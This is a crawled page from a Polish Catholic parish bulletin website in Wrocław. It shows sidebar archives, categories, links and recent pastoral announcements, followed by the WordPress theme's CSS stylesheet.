	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/'>maj 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/02/'>luty 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/01/'>styczeń 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/12/'>grudzień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/11/'>listopad 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/10/'>październik 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/09/'>wrzesień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/08/'>sierpień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/07/'>lipiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/06/'>czerwiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/05/'>maj 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/04/'>kwiecień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/03/'>marzec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/02/'>luty 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/01/'>styczeń 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/12/'>grudzień 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/11/'>listopad 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/10/'>październik 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/06/'>czerwiec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2007/10/'>październik 2007</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/05/'>maj 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/03/'>marzec 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/12/'>grudzień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/06/'>czerwiec 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/05/'>maj 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/04/'>kwiecień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/1998/06/'>czerwiec 1998</a></li>
</ul>
</div>

</div></div>

<div id="sidebar">
<div class="sleft">
<ul>
	
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" title="Gazetka Parafialna - ogłszenia duszpasterskie - Nowodworska Wrocław"><img border="0" align="left" width="180" src="http://nowodworska.gazetkaparafialna.pl/pliki/ogloszenia2.jpg" alt="Ogłoszenia Duszpasterskie - Nowodworska - Wrocław" height="47" /></a></li>

    	<li>
        <h2>Kategorie</h2>
            <ul>
            	<li class="cat-item cat-item-16"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/informacje-o-parafii/" >Informacje o Parafii</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/informacje-policji/" >Informacje Policji</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" >Intencje mszalne</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/koleda/" >Koleda</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/nauczanie-benedykta-xvi/" >Nauczanie Benedykta XVI</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/nauczanie-jan-pawla-ii/" >Nauczanie Jan Pawła II</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" >Ogłoszenia duszpasterskie</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/poezja/" >Poezja</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rocznice/" >Rocznice</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rozwazania/" >Rozważania</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/wydarzenia/" >Wydarzenia</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/wypominki/" >Wypominki</a>
</li>
            </ul>
        </li>
      	
        <li>
        <h2>Archiwa</h2>
            <ul>
            	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/'>luty 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/05/'>maj 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/02/'>luty 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/10/'>październik 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/05/'>maj 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/02/'>luty 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/12/'>grudzień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/10/'>październik 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/06/'>czerwiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/02/'>luty 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/10/'>październik 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/05/'>maj 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/02/'>luty 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/10/'>październik 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/05/'>maj 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/02/'>luty 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/10/'>październik 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/05/'>maj 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/02/'>luty 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/10/'>październik 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/07/'>lipiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/'>maj 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/02/'>luty 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/01/'>styczeń 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/12/'>grudzień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/11/'>listopad 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/10/'>październik 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/09/'>wrzesień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/08/'>sierpień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/07/'>lipiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/06/'>czerwiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/05/'>maj 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/04/'>kwiecień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/03/'>marzec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/02/'>luty 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/01/'>styczeń 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/12/'>grudzień 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/11/'>listopad 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/10/'>październik 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/06/'>czerwiec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2007/10/'>październik 2007</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/05/'>maj 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/03/'>marzec 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/12/'>grudzień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/06/'>czerwiec 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/05/'>maj 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/04/'>kwiecień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/1998/06/'>czerwiec 1998</a></li>
            </ul>
        </li>
        
        <li>
        <h2>Odnośniki</h2>
            <ul>
             <li><a href="http://ddak.wordpress.com" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Dzieło Duchowej Adopcji Kapłanów</a></li>
<li><a href="http://ddm.wroc.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Diecezjalne Duszpasterstwo Młodzieży</a></li>
<li><a href="http://misja-bijsk.org/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Misja Bijsk na Syberii</a></li>
<li><a href="http://misjonarz.wordpress.com" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Misjonarz w Andach</a></li>
<li><a href="http://naprotechnologia.wroclaw.pl/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Naprotechnologia Wroclaw</a></li>
<li><a href="http://rodzina.wroclaw.pl/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Poradnictwo Rodzinne Wrocław. Pedagog Magdalena Krajewska</a></li>
<li><a href="http://shalom-miriam.blogspot.com" title="Blog siostry Miriam z Jerozolimy (Ostatnia aktualizacja 01/01/1970 02:00)">Shalom</a></li>
<li><a href="http://www.archidiecezja.wroc.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_top">Archidiecezja Wrocławska</a></li>
<li><a href="http://www.boromeuszki.pl/rekol.html" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Rekolekcje</a></li>
<li><a href="http://www.franciszekskorusa.pl" title="Strona poświęcona Ks. Prałatowi Franciszkowi Skorusie (Ostatnia aktualizacja 01/01/1970 02:00)">Ks. Prałat Franciszek Skorusa</a></li>
<li><a href="http://www.kozanow.archidiecezja.wroc.pl" title="Parafia pw. św. Jadwigi we Wrocławiu-Kozanowie (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Parafia pw. św. Jadwigi we Wrocławiu-Kozanowie</a></li>
<li><a href="http://www.uroczewesele.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)">Sala Weselna Wrocław</a></li>
             </ul>
        </li>
		</ul>
</div>
<div class="sright">
<ul>
		
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" title="Gazetka Parafialna - intencje mszalne"><img border="0" align="absMiddle" width="180" src="http://nowodworska.gazetkaparafialna.pl/pliki/intencje2.jpg" alt="Intencje Mszalne - Nowodworska - Wrocław" height="47" /></a></li>

    <li>
      		  <h2>Ostatnie wpisy</h2>
              <ul>
              	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/01/ogloszenia-duszpasterskie-i-niedziela-adwentu-01-12-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE I NIEDZIELA ADWENTU 01.12.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/08/ogloszenia-duszpasterskie-xxiii-niedziela-zwykla-08-09-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE XXIII NIEDZIELA ZWYKŁA 08.09.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-wniebowstapienie-panskie-02-06-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE WNIEBOWSTĄPIENIE PAŃSKIE 02.06.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-vi-niedziela-wielkanocna-26-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE VI NIEDZIELA WIELKANOCNA 26.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-v-niedziela-wielkanocna-19-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKANOCNA 19.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/12/ogloszenia-duszpasterskie-iv-niedziela-wielkanocna-12-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE IV NIEDZIELA WIELKANOCNA 12.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/08/ogloszenia-duszpasterskie-iii-niedziela-wielkanocna-05-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE III NIEDZIELA WIELKANOCNA 05.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/01/ogloszenia-duszpasterskie-ii-niedziela-wielkanocna-swieto-milosierdzia-bozego-28-04-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE II NIEDZIELA WIELKANOCNA ŚWIĘTO MIŁOSIERDZIA BOŻEGO 28.04.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/21/4488/'>4488</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/14/ogloszenia-duszpasterskie-niedziela-palmowa-14-04-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE NIEDZIELA PALMOWA 14.04.2019 r.</a></li>
              </ul>
           	 </li>
                                       
              
          <li>
        <iframe src="//www.google.com/calendar/embed?showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA&amp;height=400&amp;wkst=1&amp;hl=pl&amp;bgcolor=%23FFFFFF&amp;src=nowodworska.gazetka%40gmail.com&amp;color=%23A32929&amp;ctz=Europe%2FWarsaw" style=" border:solid 1px #777 " width="196" height="250" frameborder="0" scrolling="no"></iframe>
        </li>
        <li><a href="http://www.nowodworska.gazetkaparafialna.pl/kancelaria/kalendarz-parafialny/" title="Gazetka Parafialna - kalendarz"><img border="0" align="absMiddle" width="208" src="http://www.nowodworska.gazetkaparafialna.pl/pliki/pelna.jpg" alt="Gazetka Parafialna" height="47" /></a></li>
		</ul></div>
</div>
</div>


<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div id="footer">
<div class="footer">
<p>
Nowodworska Gazetka Parafialna funkcjonuje dzięki <a href="http://wordpress.org/ rel="nofollow"">WordPress</a> | | Szablon <a href="http://www.blogohblog.com/" rel="nofollow" title="Free WordPress Themes">Blog Oh! Blog</a> modyfikowany przez <a href="http://www.oscarweb.pl/projektowanie-stron/wroclaw/" title="projektowanie stron wrocław">OscarWeb</a>
</p>
</div>
</div>
</body><script type='text/javascript' src='http://www.nowodworska.gazetkaparafialna.pl/wp-content/plugins/akismet/_inc/form.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://www.nowodworska.gazetkaparafialna.pl/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/style.css
body_size: 2498
content:
/*  
Theme Name: dailypress
Theme URI: http://www.blogohblog.com
Description: The "DailyPress" WordPress theme has been built by <a href="http://www.blogohblog.com" title="Free WordPress Themes">Blog Oh! Blog</a> and comes under a Creative Commons License.
Version: 1.0
Author: Jai Nischal Verma
Author URI: http://www.blogohblog.com
*/

/*++++++ BODY ++++++++*/
* { margin: 0px; padding: 0px; list-style:none; text-decoration:none; }
body { background:#e7e5de url(images/bkg.gif) repeat-x; font:15px Trebuchet MS, Verdana, Arial, Helvetica, sans-serif; color:#333;}

/*++++++ HYPERLINKS ++++++++*/
h3 { padding:10px 0 10px 0; font-size:14px;}
a { color:#190087;}
a:hover { text-decoration:underline;}

/*++++++ MAIN ++++++++*/
#wrapper { width: 1000px; margin:auto; }
#main {	width: 1000px; margin:30px auto 10px; }
#left { float: left; width: 570px; background:url(images/rightbg.gif) repeat-y right; }
#right { float: right; width: 420px; }

/*++++++ HEADER ++++++++*/
#header { height: 76px; width: 1000px; }
#logo { width: 306px; float:left;}
#logo h1{ text-indent:-10000px;}
#logo h1 a{ display:block; background: url(images/logo.gif) no-repeat; height:66px; outline:none; margin-top:10px;}

/*++++++ SEARCH ++++++++*/
#searchbox { float:right; width: 219px; height: 24px; background: url(images/s.gif) no-repeat; margin:35px 20px 0 0; }
#searchbox #s { float: left; margin: 4px 0 0 6px; border: 0; width: 160px; background: none; color:#999999; }
#searchbox #go { float: right; margin: 6px 8px 0 0; width:12px; height:13px;  }


/*++++++ NAV ++++++++*/
#nav { width:1000px; height:33px;}
#nav ul{}
#nav ul li{ float:left; margin: 0 10px 0 0; height: 33px; overflow: hidden; display: inline; line-height:33px;}
#nav ul li a {display: block; color:#292929; padding:0 10px 0 10px; font-weight:bold; text-transform:uppercase; }
#nav ul li a:hover {color:#333; text-decoration:none;}
#nav ul li.current_page_item { background: url(images/navright-a.gif) no-repeat right; }
#nav ul li.current_page_item a { background: url(images/navleft-a.gif) no-repeat left; color:#fff; }

/*++++++ MISC ++++++++*/
.clear { clear:both; }
img.centered { display: block; margin-left: auto; margin-right: auto; }
img.alignright { padding: 4px; margin: 0 0 2px 7px; display: inline; }
img.alignleft { padding: 4px; margin: 0 7px 2px 0; display: inline; }
.alignright { float: right; } 
.alignleft { float: left ;}
img { border:none;}

/*++++++ ENTRY ++++++++*/
#content { width: 570px; }
.entry { width: 550px; line-height:160%; margin-bottom:20px; }
.entry p { padding-bottom:10px;}
.entry h2.sectionhead { font: normal 10px Trebuchet MS, Verdana, Arial, Helvetica, sans-serif; text-transform:uppercase; background:url(images/dot-h.gif) repeat-x bottom; padding-bottom:10px;}
.entry h2 { font: bold 16px Trebuchet MS, Georgia, "Times New Roman", Times, serif; color:#333; padding:5px 0 5px 0; text-transform: uppercase;}
.entry h2 a { color:#000; }
.entry img {margin:0 10px 10px 10px;}
html>body .entry ul { padding: 0 0 0 30px; padding-left: 10px; } 
html>body .entry li { margin: 7px 0 8px 10px; }
.entry ul li:before { content: "\00BB \0020"; }
.entry p.postinfo { background:url(images/entryline.gif) repeat-x bottom; font-size:10px; padding-bottom:10px; margin-bottom:5px;}
.entry p.postinfo span.upper { text-transform:uppercase;}
.entry p.postinfo span.category { background:url(images/category.gif) no-repeat; padding-left:20px;}
.entry p.postinfo span.comment { background:url(images/comment.gif) no-repeat; padding-left:20px;}
.post {margin-bottom:15px;}
.navigation { width: 550px; font-size:11px; text-transform:uppercase; margin-top:20px;}
